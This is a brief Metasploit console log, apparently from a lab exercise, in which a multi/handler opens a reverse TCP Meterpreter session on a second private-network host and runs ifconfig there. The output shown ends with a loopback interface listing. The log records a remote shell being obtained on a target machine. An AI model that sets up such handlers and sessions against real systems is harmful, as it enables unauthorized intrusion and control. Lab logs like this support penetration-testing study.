 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.19.128:4444
[*] Sending stage (179779 bytes) to 192.168.19.130
[*] Meterpreter session 2 opened (192.168.19.128:4444 -> 192.168.19.130:49301) at 2020-02-21 09:50:32 +0800
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff